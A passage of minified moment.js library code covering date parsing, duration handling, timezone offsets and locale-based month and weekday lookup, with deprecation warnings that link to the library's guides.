ee=/^(?:(Mon|Tue|Wed|Thu|Fri|Sat|Sun),?\s)?(\d{1,2})\s(Jan|Feb|Mar|Apr|May|Jun|Jul|Aug|Sep|Oct|Nov|Dec)\s(\d{2,4})\s(\d\d):(\d\d)(?::(\d\d))?\s(?:(UT|GMT|[ECMP][SD]T)|([Zz])|([+-]\d{4}))$/,en={UT:0,GMT:0,EDT:-240,EST:-300,CDT:-300,CST:-360,MDT:-360,MST:-420,PDT:-420,PST:-480};function es(t){var e,n,s,i=ee.exec(t._i.replace(/\([^)]*\)|[\n\t]/g," ").replace(/(\s\s+)/g," ").trim());if(i){var r,a,o,u,l,h,c,f,m,$=(r=i[4],a=i[3],o=i[2],u=i[5],l=i[6],h=i[7],m=[(c=r,(f=parseInt(c,10))<=49?2e3+f:f<=999?1900+f:f),tM.indexOf(a),parseInt(o,10),parseInt(u,10),parseInt(l,10)],h&&m.push(parseInt(h,10)),m);if(e=i[1],n=$,s=t,e&&t2.indexOf(e)!==new Date(n[0],n[1],n[2]).getDay()&&(d(s).weekdayMismatch=!0,s._isValid=!1,1))return;t._a=$,t._tzm=function(t,e,n){if(t)return en[t];if(e)return 0;var s=parseInt(n,10),i=s%100;return(s-i)/100*60+i}(i[8],i[9],i[10]),t._d=t0.apply(null,t._a),t._d.setUTCMinutes(t._d.getUTCMinutes()-t._tzm),d(t).rfc2822=!0}else t._isValid=!1}function ei(e){if(e._f!==t.ISO_8601){if(e._f!==t.RFC_2822){e._a=[],d(e).empty=!0;var n,s,i,r,a,u,l,h,c,f,m,$,y=""+e._i,g=y.length,_=0;for(l=j(e._f,e._locale).match(R)||[],a=0;a<l.length;a++)h=l[a],(u=(y.match(tl(h,e))||[])[0])&&((c=y.substr(0,y.indexOf(u))).length>0&&d(e).unusedInput.push(c),y=y.slice(y.indexOf(u)+u.length),_+=u.length),A[h]?(u?d(e).empty=!1:d(e).unusedTokens.push(h),f=h,$=e,null!=(m=u)&&o(th,f)&&th[f](m,$._a,$,f)):e._strict&&!u&&d(e).unusedTokens.push(h);d(e).charsLeftOver=g-_,y.length>0&&d(e).unusedInput.push(y),e._a[3]<=12&&!0===d(e).bigHour&&e._a[3]>0&&(d(e).bigHour=void 0),d(e).parsedDateParts=e._a.slice(0),d(e).meridiem=e._meridiem,e._a[3]=(n=e._locale,s=e._a[3],null==(i=e._meridiem)?s:null!=n.meridiemHour?n.meridiemHour(s,i):(null!=n.isPM&&((r=n.isPM(i))&&s<12&&(s+=12),r||12!==s||(s=0)),s)),t9(e),t6(e)}else es(e)}else et(e)}function er(o){var l,f,$,_,v=o._i,w=o._f;return o._locale=o._locale||tz(o._l),null===v||void 0===w&&""===v?c({nullInput:!0}):("string"==typeof v&&(o._i=v=o._locale.preparse(v)),g(v)?new y(t6(v)):(r(v)?o._d=v:e(w)?function(t){var e,n,s,i,r;if(0===t._f.length)return d(t).invalidFormat=!0,void(t._d=new Date(NaN));for(i=0;i<t._f.length;i++)r=0,e=m({},t),null!=t._useUTC&&(e._useUTC=t._useUTC),e._f=t._f[i],ei(e),h(e)&&(r+=d(e).charsLeftOver,r+=10*d(e).unusedTokens.length,d(e).score=r,(null==s||r<s)&&(s=r,n=e));u(t,n||e)}(o):w?ei(o):s(f=(l=o)._i)?l._d=new Date(t.now()):r(f)?l._d=new Date(f.valueOf()):"string"==typeof f?($=l,null===(_=tK.exec($._i))?(et($),!1===$._isValid&&(delete $._isValid,es($),!1===$._isValid&&(delete $._isValid,t.createFromInputFallback($)))):$._d=new Date(+_[1])):e(f)?(l._a=a(f.slice(0),function(t){return parseInt(t,10)}),t9(l)):n(f)?function(t){if(!t._d){var e=C(t._i);t._a=a([e.year,e.month,e.day||e.date,e.hour,e.minute,e.second,e.millisecond],function(t){return t&&parseInt(t,10)}),t9(t)}}(l):i(f)?l._d=new Date(f):t.createFromInputFallback(l),h(o)||(o._d=null),o))}function ea(t,s,i,r,a){var o,u={};return!0!==i&&!1!==i||(r=i,i=void 0),(n(t)&&function(t){var e;if(Object.getOwnPropertyNames)return 0===Object.getOwnPropertyNames(t).length;for(e in t)if(t.hasOwnProperty(e))return!1;return!0}(t)||e(t)&&0===t.length)&&(t=void 0),u._isAMomentObject=!0,u._useUTC=u._isUTC=a,u._l=i,u._i=t,u._f=s,u._strict=r,(o=new y(t6(er(u))))._nextDay&&(o.add(1,"d"),o._nextDay=void 0),o}function eo(t,e,n,s){return ea(t,e,n,s,!1)}t.createFromInputFallback=S("value provided is not in a recognized RFC2822 or ISO format. moment construction falls back to js Date(), which is not reliable across all browsers and versions. Non RFC2822/ISO date formats are discouraged and will be removed in an upcoming major release. Please refer to http://momentjs.com/guides/#/warnings/js-date/ for more info.",function(t){t._d=new Date(t._i+(t._useUTC?" UTC":""))}),t.ISO_8601=function(){},t.RFC_2822=function(){};var eu=S("moment().min is deprecated, use moment.max instead. http://momentjs.com/guides/#/warnings/min-max/",function(){var t=eo.apply(null,arguments);return this.isValid()&&t.isValid()?t<this?this:t:c()}),el=S("moment().max is deprecated, use moment.min instead. http://momentjs.com/guides/#/warnings/min-max/",function(){var t=eo.apply(null,arguments);return this.isValid()&&t.isValid()?t>this?this:t:c()});function ed(t,n){var s,i;if(1===n.length&&e(n[0])&&(n=n[0]),!n.length)return eo();for(s=n[0],i=1;i<n.length;++i)n[i].isValid()&&!n[i][t](s)||(s=n[i]);return s}var eh=["year","quarter","month","week","day","hour","minute","second","millisecond"];function ec(t){var e=C(t),n=e.year||0,s=e.quarter||0,i=e.month||0,r=e.week||0,a=e.day||0,o=e.hour||0,u=e.minute||0,l=e.second||0,d=e.millisecond||0;this._isValid=function(t){for(var e in t)if(-1===t$.call(eh,e)||null!=t[e]&&isNaN(t[e]))return!1;for(var n=!1,s=0;s<eh.length;++s)if(t[eh[s]]){if(n)return!1;parseFloat(t[eh[s]])!==v(t[eh[s]])&&(n=!0)}return!0}(e),this._milliseconds=+d+1e3*l+6e4*u+1e3*o*3600,this._days=+a+7*r,this._months=+i+3*s+12*n,this._data={},this._locale=tz(),this._bubble()}function ef(t){return t instanceof ec}function em(t){return t<0?-1*Math.round(-1*t):Math.round(t)}function e8(t,e){I(t,0,0,function(){var t=this.utcOffset(),n="+";return t<0&&(t=-t,n="-"),n+F(~~(t/60),2)+e+F(~~t%60,2)})}e8("Z",":"),e8("ZZ",""),tu("Z",tr),tu("ZZ",tr),tc(["Z","ZZ"],function(t,e,n){n._useUTC=!0,n._tzm=ey(tr,t)});var e$=/([\+\-]|\d\d)/gi;function ey(t,e){var n=(e||"").match(t);if(null===n)return null;var s=((n[n.length-1]||[])+"").match(e$)||["-",0,0],i=60*s[1]+v(s[2]);return 0===i?0:"+"===s[0]?i:-i}function eg(e,n){var s,i;return n._isUTC?(s=n.clone(),i=(g(e)||r(e)?e.valueOf():eo(e).valueOf())-s.valueOf(),s._d.setTime(s._d.valueOf()+i),t.updateOffset(s,!1),s):eo(e).local()}function e_(t){return-(15*Math.round(t._d.getTimezoneOffset()/15))}function ev(){return!!this.isValid()&&this._isUTC&&0===this._offset}t.updateOffset=function(){};var ew=/^(\-|\+)?(?:(\d*)[. ])?(\d+)\:(\d+)(?:\:(\d+)(\.\d*)?)?$/,ep=/^(-|\+)?P(?:([-+]?[0-9,.]*)Y)?(?:([-+]?[0-9,.]*)M)?(?:([-+]?[0-9,.]*)W)?(?:([-+]?[0-9,.]*)D)?(?:T(?:([-+]?[0-9,.]*)H)?(?:([-+]?[0-9,.]*)M)?(?:([-+]?[0-9,.]*)S)?)?$/;function eS(t,e){var n,s,r,a,u,l,d=t,h=null;return ef(t)?d={ms:t._milliseconds,d:t._days,M:t._months}:i(t)?(d={},e?d[e]=t:d.milliseconds=t):(h=ew.exec(t))?(n="-"===h[1]?-1:1,d={y:0,d:v(h[2])*n,h:v(h[3])*n,m:v(h[4])*n,s:v(h[5])*n,ms:v(em(1e3*h[6]))*n}):(h=ep.exec(t))?(n="-"===h[1]?-1:(h[1],1),d={y:eM(h[2],n),M:eM(h[3],n),w:eM(h[4],n),d:eM(h[5],n),h:eM(h[6],n),m:eM(h[7],n),s:eM(h[8],n)}):null==d?d={}:"object"==typeof d&&("from"in d||"to"in d)&&(r=(a=eo(d.from),u=eo(d.to),a.isValid()&&u.isValid()?(u=eg(u,a),a.isBefore(u)?l=ek(a,u):((l=ek(u,a)).milliseconds=-l.milliseconds,l.months=-l.months),l):{milliseconds:0,months:0}),(d={}).ms=r.milliseconds,d.M=r.months),s=new ec(d),ef(t)&&o(t,"_locale")&&(s._locale=t._locale),s}function eM(t,e){var n=t&&parseFloat(t.replace(",","."));return(isNaN(n)?0:n)*e}function ek(t,e){var n={milliseconds:0,months:0};return n.months=e.month()-t.month()+12*(e.year()-t.year()),t.clone().add(n.months,"M").isAfter(e)&&--n.months,n.milliseconds=+e-+t.clone().add(n.months,"M"),n}function eY(t,e){return function(n,s){var i;return null===s||isNaN(+s)||(T(e,"moment()."+e+"(period, number) is deprecated. Please use moment()."+e+"(number, period). See http://momentjs.com/guides/#/warnings/add-inverted-param/ for more info."),i=n,n=s,s=i),eD(this,eS(n="string"==typeof n?+n:n,s),t),this}}function eD(e,n,s,i){var r=n._milliseconds,a=em(n._days),o=em(n._months);e.isValid()&&(i=null==i||i,o&&tk(e,t_(e,"Month")+o*s),a&&tv(e,"Date",t_(e,"Date")+a*s),r&&e._d.setTime(e._d.valueOf()+r*s),i&&t.updateOffset(e,a||o))}eS.fn=ec.prototype,eS.invalid=function(){return eS(NaN)};var eT=eY(1,"add"),eO=eY(-1,"subtract");function e0(t,e){var n=12*(e.year()-t.year())+(e.month()-t.month()),s=t.clone().add(n,"months");return-(n+(e-s<0?(e-s)/(s-t.clone().add(n-1,"months")):(e-s)/(t.clone().add(n+1,"months")-s)))||0}function ex(t){var e;return void 0===t?this._locale._abbr:(null!=(e=tz(t))&&(this._locale=e),this)}t.defaultFormat="YYYY-MM-DDTHH:mm:ssZ",t.defaultFormatUtc="YYYY-MM-DDTHH:mm:ss[Z]";var eP=S("moment().lang() is deprecated. Instead, use moment().localeData() to get the language configuration. Use moment().locale() to change languages.",function(t){return void 0===t?this.localeData():this.locale(t)});function eb(){return this._locale}function eW(t,e){I(0,[t,t.length],0,e)}function eH(t,e,n,s,i){var r;return null==t?tb(this,s,i).year:(e>(r=tW(t,s,i))&&(e=r),(function(t,e,n,s,i){var r=tP(t,e,n,s,i),a=t0(r.year,0,r.dayOfYear);return this.year(a.getUTCFullYear()),this.month(a.getUTCMonth()),this.date(a.getUTCDate()),this}).call(this,t,e,n,s,i))}I(0,["gg",2],0,function(){return this.weekYear()%100}),I(0,["GG",2],0,function(){return this.isoWeekYear()%100}),eW("gggg","weekYear"),eW("ggggg","weekYear"),eW("GGGG","isoWeekYear"),eW("GGGGG","isoWeekYear"),W("weekYear","gg"),W("isoWeekYear","GG"),L.weekYear=1,L.isoWeekYear=1,tu("G",ts),tu("g",ts),tu("GG",B,z),tu("gg",B,z),tu("GGGG",tt,J),tu("gggg",tt,J),tu("GGGGG",te,q),tu("ggggg",te,q),tf(["gggg","ggggg","GGGG","GGGGG"],function(t,e,n,s){e[s.substr(0,2)]=v(t)}),tf(["gg","GG"],function(e,n,s,i){n[i]=t.parseTwoDigitYear(e)}),I("Q",0,"Qo","quarter"),W("quarter","Q"),L.quarter=7,tu("Q",Z),tc("Q",function(t,e){e[1]=3*(v(t)-1)}),I("D",["DD",2],"Do","date"),W("date","D"),L.date=9,tu("D",B),tu("DD",B,z),tu("Do",function(t,e){return t?e._dayOfMonthOrdinalParse||e._ordinalParse:e._dayOfMonthOrdinalParseLenient}),tc(["D","DD"],2),tc("Do",function(t,e){e[2]=v(t.match(B)[0])});var e2=tg("Date",!0);I("DDD",["DDDD",3],"DDDo","dayOfYear"),W("dayOfYear","DDD"),L.dayOfYear=4,tu("DDD",K),tu("DDDD",N),tc(["DDD","DDDD"],function(t,e,n){n._dayOfYear=v(t)}),I("m",["mm",2],0,"minute"),W("minute","m"),L.minute=14,tu("m",B),tu("mm",B,z),tc(["m","mm"],4);var eC=tg("Minutes",!1);I("s",["ss",2],0,"second"),W("second","s"),L.second=15,tu("s",B),tu("ss",B,z),tc(["s","ss"],5);var e4,e1=tg("Seconds",!1);for(I("S",0,0,function(){return~~(this.millisecond()/100)}),I(0,["SS",2],0,function(){return~~(this.millisecond()/10)}),I(0,["SSS",3],0,"millisecond"),I(0,["SSSS",4],0,function(){return 10*this.millisecond()}),I(0,["SSSSS",5],0,function(){return 100*this.millisecond()}),I(0,["SSSSSS",6],0,function(){return 1e3*this.millisecond()}),I(0,["SSSSSSS",7],0,function(){return 1e4*this.millisecond()}),I(0,["SSSSSSSS",8],0,function(){return 1e5*this.millisecond()}),I(0,["SSSSSSSSS",9],0,function(){return 1e6*this.millisecond()}),W("millisecond","ms"),L.millisecond=16,tu("S",K,Z),tu("SS",K,z),tu("SSS",K,N),e4="SSSS";e4.length<=9;e4+="S")tu(e4,tn);function eL(t,e){e[6]=v(1e3*("0."+t))}for(e4="S";e4.length<=9;e4+="S")tc(e4,eL);var eU=tg("Milliseconds",!1);I("z",0,0,"zoneAbbr"),I("zz",0,0,"zoneName");var eF=y.prototype;function eR(t){return t}eF.add=eT,eF.calendar=function(e,n){var s=e||eo(),i=eg(s,this).startOf("day"),r=t.calendarFormat(this,i)||"sameElse",a=n&&(O(n[r])?n[r].call(this,s):n[r]);return this.format(a||this.localeData().calendar(r,this,eo(s)))},eF.clone=function(){return new y(this)},eF.diff=function(t,e,n){var s,i,r;if(!this.isValid()||!(s=eg(t,this)).isValid())return NaN;switch(i=6e4*(s.utcOffset()-this.utcOffset()),e=H(e)){case"year":r=e0(this,s)/12;break;case"month":r=e0(this,s);break;case"quarter":r=e0(this,s)/3;break;case"second":r=(this-s)/1e3;break;case"minute":r=(this-s)/6e4;break;case"hour":r=(this-s)/36e5;break;case"day":r=(this-s-i)/864e5;break;case"week":r=(this-s-i)/6048e5;break;default:r=this-s}return n?r:_(r)},eF.endOf=function(t){return void 0===(t=H(t))||"millisecond"===t?this:("date"===t&&(t="day"),this.startOf(t).add(1,"isoWeek"===t?"week":t).subtract(1,"ms"))},eF.format=function(e){e||(e=this.isUtc()?t.defaultFormatUtc:t.defaultFormat);var n=E(this,e);return this.localeData().postformat(n)},eF.from=function(t,e){return this.isValid()&&(g(t)&&t.isValid()||eo(t).isValid())?eS({to:this,from:t}).locale(this.locale()).humanize(!e):this.localeData().invalidDate()},eF.fromNow=function(t){return this.from(eo(),t)},eF.to=function(t,e){return this.isValid()&&(g(t)&&t.isValid()||eo(t).isValid())?eS({from:this,to:t}).locale(this.locale()).humanize(!e):this.localeData().invalidDate()},eF.toNow=function(t){return this.to(eo(),t)},eF.get=function(t){return O(this[t=H(t)])?this[t]():this},eF.invalidAt=function(){return d(this).overflow},eF.isAfter=function(t,e){var n=g(t)?t:eo(t);return!(!this.isValid()||!n.isValid())&&("millisecond"===(e=H(s(e)?"millisecond":e))?this.valueOf()>n.valueOf():n.valueOf()<this.clone().startOf(e).valueOf())},eF.isBefore=function(t,e){var n=g(t)?t:eo(t);return!(!this.isValid()||!n.isValid())&&("millisecond"===(e=H(s(e)?"millisecond":e))?this.valueOf()<n.valueOf():this.clone().endOf(e).valueOf()<n.valueOf())},eF.isBetween=function(t,e,n,s){return("("===(s=s||"()")[0]?this.isAfter(t,n):!this.isBefore(t,n))&&(")"===s[1]?this.isBefore(e,n):!this.isAfter(e,n))},eF.isSame=function(t,e){var n,s=g(t)?t:eo(t);return!(!this.isValid()||!s.isValid())&&("millisecond"===(e=H(e||"millisecond"))?this.valueOf()===s.valueOf():(n=s.valueOf(),this.clone().startOf(e).valueOf()<=n&&n<=this.clone().endOf(e).valueOf()))},eF.isSameOrAfter=function(t,e){return this.isSame(t,e)||this.isAfter(t,e)},eF.isSameOrBefore=function(t,e){return this.isSame(t,e)||this.isBefore(t,e)},eF.isValid=function(){return h(this)},eF.lang=eP,eF.locale=ex,eF.localeData=eb,eF.max=el,eF.min=eu,eF.parsingFlags=function(){return u({},d(this))},eF.set=function(t,e){if("object"==typeof t)for(var n=function(t){var e=[];for(var n in t)e.push({unit:n,priority:L[n]});return e.sort(function(t,e){return t.priority-e.priority}),e}(t=C(t)),s=0;s<n.length;s++)this[n[s].unit](t[n[s].unit]);else if(O(this[t=H(t)]))return this[t](e);return this},eF.startOf=function(t){switch(t=H(t)){case"year":this.month(0);case"quarter":case"month":this.date(1);case"week":case"isoWeek":case"day":case"date":this.hours(0);case"hour":this.minutes(0);case"minute":this.seconds(0);case"second":this.milliseconds(0)}return"week"===t&&this.weekday(0),"isoWeek"===t&&this.isoWeekday(1),"quarter"===t&&this.month(3*Math.floor(this.month()/3)),this},eF.subtract=eO,eF.toArray=function(){return[this.year(),this.month(),this.date(),this.hour(),this.minute(),this.second(),this.millisecond()]},eF.toObject=function(){return{years:this.year(),months:this.month(),date:this.date(),hours:this.hours(),minutes:this.minutes(),seconds:this.seconds(),milliseconds:this.milliseconds()}},eF.toDate=function(){return new Date(this.valueOf())},eF.toISOString=function(t){if(!this.isValid())return null;var e=!0!==t,n=e?this.clone().utc():this;return 0>n.year()||n.year()>9999?E(n,e?"YYYYYY-MM-DD[T]HH:mm:ss.SSS[Z]":"YYYYYY-MM-DD[T]HH:mm:ss.SSSZ"):O(Date.prototype.toISOString)?e?this.toDate().toISOString():new Date(this.valueOf()+60*this.utcOffset()*1e3).toISOString().replace("Z",E(n,"Z")):E(n,e?"YYYY-MM-DD[T]HH:mm:ss.SSS[Z]":"YYYY-MM-DD[T]HH:mm:ss.SSSZ")},eF.inspect=function(){if(!this.isValid())return"moment.invalid(/* "+this._i+" */)";var t="moment",e="";this.isLocal()||(t=0===this.utcOffset()?"moment.utc":"moment.parseZone",e="Z");var n="["+t+'("]',s=0<=this.year()&&9999>=this.year()?"YYYY":"YYYYYY",i=e+'[")]';return this.format(n+s+"-MM-DD[T]HH:mm:ss.SSS"+i)},eF.toJSON=function(){return this.isValid()?this.toISOString():null},eF.toString=function(){return this.clone().locale("en").format("ddd MMM DD YYYY HH:mm:ss [GMT]ZZ")},eF.unix=function(){return Math.floor(this.valueOf()/1e3)},eF.valueOf=function(){return this._d.valueOf()-6e4*(this._offset||0)},eF.creationData=function(){return{input:this._i,format:this._f,locale:this._locale,isUTC:this._isUTC,strict:this._strict}},eF.year=ty,eF.isLeapYear=function(){return t8(this.year())},eF.weekYear=function(t){return eH.call(this,t,this.week(),this.weekday(),this.localeData()._week.dow,this.localeData()._week.doy)},eF.isoWeekYear=function(t){return eH.call(this,t,this.isoWeek(),this.isoWeekday(),1,4)},eF.quarter=eF.quarters=function(t){return null==t?Math.ceil((this.month()+1)/3):this.month(3*(t-1)+this.month()%3)},eF.month=tY,eF.daysInMonth=function(){return tw(this.year(),this.month())},eF.week=eF.weeks=function(t){var e=this.localeData().week(this);return null==t?e:this.add(7*(t-e),"d")},eF.isoWeek=eF.isoWeeks=function(t){var e=tb(this,1,4).week;return null==t?e:this.add(7*(t-e),"d")},eF.weeksInYear=function(){var t=this.localeData()._week;return tW(this.year(),t.dow,t.doy)},eF.isoWeeksInYear=function(){return tW(this.year(),1,4)},eF.date=e2,eF.day=eF.days=function(t){if(!this.isValid())return null!=t?this:NaN;var e,n,s=this._isUTC?this._d.getUTCDay():this._d.getDay();return null!=t?(e=t,n=this.localeData(),t="string"!=typeof e?e:isNaN(e)?"number"==typeof(e=n.weekdaysParse(e))?e:null:parseInt(e,10),this.add(t-s,"d")):s},eF.weekday=function(t){if(!this.isValid())return null!=t?this:NaN;var e=(this.day()+7-this.localeData()._week.dow)%7;return null==t?e:this.add(t-e,"d")},eF.isoWeekday=function(t){var e,n;if(!this.isValid())return null!=t?this:NaN;if(null!=t){var s=(e=t,n=this.localeData(),"string"==typeof e?n.weekdaysParse(e)%7||7:isNaN(e)?null:e);return this.day(this.day()%7?s:s-7)}return this.day()||7},eF.dayOfYear=function(t){var e=Math.round((this.clone().startOf("day")-this.clone().startOf("year"))/864e5)+1;return null==t?e:this.add(t-e,"d")},eF.hour=eF.hours=t3,eF.minute=eF.minutes=eC,eF.second=eF.seconds=e1,eF.millisecond=eF.milliseconds=eU,eF.utcOffset=function(e,n,s){var i,r=this._offset||0;if(!this.isValid())return null!=e?this:NaN;if(null!=e){if("string"==typeof e){if(null===(e=ey(tr,e)))return this}else 16>Math.abs(e)&&!s&&(e*=60);return!this._isUTC&&n&&(i=e_(this)),this._offset=e,this._isUTC=!0,null!=i&&this.add(i,"m"),r!==e&&(!n||this._changeInProgress?eD(this,eS(e-r,"m"),1,!1):this._changeInProgress||(this._changeInProgress=!0,t.updateOffset(this,!0),this._changeInProgress=null)),this}return this._isUTC?r:e_(this)},eF.utc=function(t){return this.utcOffset(0,t)},eF.local=function(t){return this._isUTC&&(this.utcOffset(0,t),this._isUTC=!1,t&&this.subtract(e_(this),"m")),this},eF.parseZone=function(){if(null!=this._tzm)this.utcOffset(this._tzm,!1,!0);else if("string"==typeof this._i){var t=ey(ti,this._i);null!=t?this.utcOffset(t):this.utcOffset(0,!0)}return this},eF.hasAlignedHourOffset=function(t){return!!this.isValid()&&(t=t?eo(t).utcOffset():0,(this.utcOffset()-t)%60==0)},eF.isDST=function(){return this.utcOffset()>this.clone().month(0).utcOffset()||this.utcOffset()>this.clone().month(5).utcOffset()},eF.isLocal=function(){return!!this.isValid()&&!this._isUTC},eF.isUtcOffset=function(){return!!this.isValid()&&this._isUTC},eF.isUtc=ev,eF.isUTC=ev,eF.zoneAbbr=function(){return this._isUTC?"UTC":""},eF.zoneName=function(){return this._isUTC?"Coordinated Universal Time":""},eF.dates=S("dates accessor is deprecated. Use date instead.",e2),eF.months=S("months accessor is deprecated. Use month instead",tY),eF.years=S("years accessor is deprecated. Use year instead",ty),eF.zone=S("moment().zone is deprecated, use moment().utcOffset instead. http://momentjs.com/guides/#/warnings/zone/",function(t,e){return null!=t?("string"!=typeof t&&(t=-t),this.utcOffset(t,e),this):-this.utcOffset()}),eF.isDSTShifted=S("isDSTShifted is deprecated. See http://momentjs.com/guides/#/warnings/dst-shifted/ for more information",function(){if(!s(this._isDSTShifted))return this._isDSTShifted;var t={};if(m(t,this),(t=er(t))._a){var e=t._isUTC?l(t._a):eo(t._a);this._isDSTShifted=this.isValid()&&w(t._a,e.toArray())>0}else this._isDSTShifted=!1;return this._isDSTShifted});var eG=P.prototype;function eV(t,e,n,s){var i=tz(),r=l().set(s,e);return i[n](r,t)}function e3(t,e,n){if(i(t)&&(e=t,t=void 0),t=t||"",null!=e)return eV(t,e,n,"month");var s,r=[];for(s=0;s<12;s++)r[s]=eV(t,s,n,"month");return r}function eA(t,e,n,s){"boolean"==typeof t?(i(e)&&(n=e,e=void 0),e=e||""):(n=e=t,t=!1,i(e)&&(n=e,e=void 0),e=e||"");var r,a=tz(),o=t?a._week.dow:0;if(null!=n)return eV(e,(n+o)%7,s,"day");var u=[];for(r=0;r<7;r++)u[r]=eV(e,(r+o)%7,s,"day");return u}eG.calendar=function(t,e,n){var s=this._calendar[t]||this._calendar.sameElse;return O(s)?s.call(e,n):s},eG.longDateFormat=function(t){var e=this._longDateFormat[t],n=this._longDateFormat[t.toUpperCase()];return e||!n?e:(this._longDateFormat[t]=n.replace(/MMMM|MM|DD|dddd/g,function(t){return t.slice(1)}),this._longDateFormat[t])},eG.invalidDate=function(){return this._invalidDate},eG.ordinal=function(t){return this._ordinal.replace("%d",t)},eG.preparse=eR,eG.postformat=eR,eG.relativeTime=function(t,e,n,s){var i=this._relativeTime[n];return O(i)?i(t,e,n,s):i.replace(/%d/i,t)},eG.pastFuture=function(t,e){var n=this._relativeTime[t>0?"future":"past"];return O(n)?n(e):n.replace(/%s/i,e)},eG.set=function(t){var e,n;for(n in t)O(e=t[n])?this[n]=e:this["_"+n]=e;this._config=t,this._dayOfMonthOrdinalParseLenient=RegExp((this._dayOfMonthOrdinalParse.source||this._ordinalParse.source)+"|"+/\d{1,2}/.source)},eG.months=function(t,n){return t?e(this._months)?this._months[t.month()]:this._months[(this._months.isFormat||tp).test(n)?"format":"standalone"][t.month()]:e(this._months)?this._months:this._months.standalone},eG.monthsShort=function(t,n){return t?e(this._monthsShort)?this._monthsShort[t.month()]:this._monthsShort[tp.test(n)?"format":"standalone"][t.month()]:e(this._monthsShort)?this._monthsShort:this._monthsShort.standalone},eG.monthsParse=function(t,e,n){var s,i,r;if(this._monthsParseExact)return(function(t,e,n){var s,i,r,a=t.toLocaleLowerCase();if(!this._monthsParse)for(this._monthsParse=[],this._longMonthsParse=[],this._shortMonthsParse=[],s=0;s<12;++s)r=l([2e3,s]),this._shortMonthsParse[s]=this.monthsShort(r,"").toLocaleLowerCase(),this._longMonthsParse[s]=this.months(r,"").toLocaleLowerCase();return n?"MMM"===e?-1!==(i=t$.call(this._shortMonthsParse,a))?i:null:-1!==(i=t$.call(this._longMonthsParse,a))?i:null:"MMM"===e?-1!==(i=t$.call(this._shortMonthsParse,a))?i:-1!==(i=t$.call(this._longMonthsParse,a))?i:null:-1!==(i=t$.call(this._longMonthsParse,a))?i:-1!==(i=t$.call(this._shortMonthsParse,a))?i:null}).call(this,t,e,n);for(this._monthsParse||(this._monthsParse=[],this._longMonthsParse=[],this._shortMonthsParse=[]),s=0;s<12;s++)if(i=l([2e3,s]),n&&!this._longMonthsParse[s]&&(this._longMonthsParse[s]=RegExp("^"+this.months(i,"").replace(".","")+"$","i"),this._shortMonthsParse[s]=RegExp("^"+this.monthsShort(i,"").replace(".","")+"$","i")),n||this._monthsParse[s]||(r="^"+this.months(i,"")+"|^"+this.monthsShort(i,""),this._monthsParse[s]=RegExp(r.replace(".",""),"i")),n&&"MMMM"===e&&this._longMonthsParse[s].test(t)||n&&"MMM"===e&&this._shortMonthsParse[s].test(t)||!n&&this._monthsParse[s].test(t))return s},eG.monthsRegex=function(t){return this._monthsParseExact?(o(this,"_monthsRegex")||tO.call(this),t?this._monthsStrictRegex:this._monthsRegex):(o(this,"_monthsRegex")||(this._monthsRegex=tT),this._monthsStrictRegex&&t?this._monthsStrictRegex:this._monthsRegex)},eG.monthsShortRegex=function(t){return this._monthsParseExact?(o(this,"_monthsRegex")||tO.call(this),t?this._monthsShortStrictRegex:this._monthsShortRegex):(o(this,"_monthsShortRegex")||(this._monthsShortRegex=tD),this._monthsShortStrictRegex&&t?this._monthsShortStrictRegex:this._monthsShortRegex)},eG.week=function(t){return tb(t,this._week.dow,this._week.doy).week},eG.firstDayOfYear=function(){return this._week.doy},eG.firstDayOfWeek=function(){return this._week.dow},eG.weekdays=function(t,n){return t?e(this._weekdays)?this._weekdays[t.day()]:this._weekdays[this._weekdays.isFormat.test(n)?"format":"standalone"][t.day()]:e(this._weekdays)?this._weekdays:this._weekdays.standalone},eG.weekdaysMin=function(t){return t?this._weekdaysMin[t.day()]:this._weekdaysMin},eG.weekdaysShort=function(t){return t?this._weekdaysShort[t.day()]:this._weekdaysShort},eG.weekdaysParse=function(t,e,n){var s,i,r;if(this._weekdaysParseExact)return(function(t,e,n){var s,i,r,a=t.toLocaleLowerCase();if(!this._weekdaysParse)for(this._weekdaysParse=[],this._shortWeekdaysParse=[],this._minWeekdaysParse=[],s=0;s<7;++s)r=l([2e3,1]).day(s),this._minWeekdaysParse[s]=this.weekdaysMin(r,"").toLocaleLowerCase(),this._shortWeekdaysParse[s]=this.weekdaysShort(r,"").toLocaleLowerCase(),this._weekdaysParse[s]=this.weekdays(r,"").toLocaleLowerCase();return n?"dddd"===e?-1!==(i=t$.call(this._weekdaysParse,a))?i:null:"ddd"===e?-1!==(i=t$.call(this._shortWeekdaysParse,a))?i:null:-1!==(i=t$.call(this._minWeekdaysParse,a))?i:null:"dddd"===e?-1!==(i=t$.call(this._weekdaysParse,a))?i:-1!==(i=t$.call(this._shortWeekdaysParse,a))?i:-1!==(i=t$.call(this._minWeekdaysParse,a))?i:null:"ddd"===e?-1!==(i=t$.call(this._shortWeekdaysParse,a))?i:-1!==(i=t$.call(this._weekdaysParse,a))?i:-1!==(i=t$.call(this._minWeekdaysParse,a))?i:null:-1!==(i=t$.call(this._minWeekdaysParse,a))?i:-1!==(i=t$.call(this._weekdaysParse,a))?i:-1!==(i=t$.call(this._shortWeekdaysParse,a))?i:null}).call(this,t,e,n);for(this._weekdaysParse||(this._weekdaysParse=[],this._minWeekdaysParse=[],this._shortWeekdaysParse=[],this._fullWeekdaysParse=[]),s=0;s<7;s++)if(i=l([2e3,1]).day(s),n&&!this._fullWeekdaysParse[s]&&(this._fullWeekdaysParse[s]=RegExp("^"+this.weekdays(i,"").replace(".",".?")+"$","i"),this._shortWeekdaysParse[s]=RegExp("^"+this.weekdaysShort(i,"").replace(".",".?")+"$","i"),this._minWeekdaysParse[s]=RegExp("^"+this.weekdaysMin(i,"").replace(".",".?")+"$","i")),this._weekdaysParse[s]||(r="^"+this.weekdays(i,"")+"|^"+this.weekdaysShort(i,"")+"|^"+this.weekdaysMin(i,""),this._weekdaysParse[s]=RegExp(r.replace(".",""),"i")),n&&"dddd"===e&&this._fullWeekdaysParse[s].test(t)||n&&"ddd"===e&&this._shortWeekdaysParse[s].test(t)||n&&"dd"===e&&this._minWeekdaysParse[s].test(t)||!n&&this._weekdaysParse[s].test(t))return s},eG.weekdaysRegex=function(t){return this._weekdaysParseExact?(o(this,"_weekdaysRegex")||tU.call(this),t?this._weekdaysStrictRegex:this._weekdaysRegex):(o(this,"_weekdaysRegex")||(this._weekdaysRegex=t4),this._weekdaysStrictRegex&&t?this._weekdaysStrictRegex:this._weekdaysRegex)},eG.weekdaysShortRegex=function(t){return 